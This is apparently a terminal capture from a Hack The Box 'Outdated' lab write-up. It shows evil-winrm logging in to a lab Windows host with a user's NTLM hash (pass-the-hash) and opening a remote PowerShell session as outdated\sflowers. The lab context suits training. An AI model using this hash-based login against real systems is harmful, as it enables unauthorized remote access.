 ┌──(kali㉿kali)-[~/htb-labs/Outdated]
└─$ evil-winrm -i 10.129.229.239 -u sflowers -H '1fcdb1f6015dcb318cc77bb2bda14db5'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
ing_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sflowers\Documents> whoami
outdated\sflowers
*Evil-WinRM* PS C:\Users\sflowers\Documents>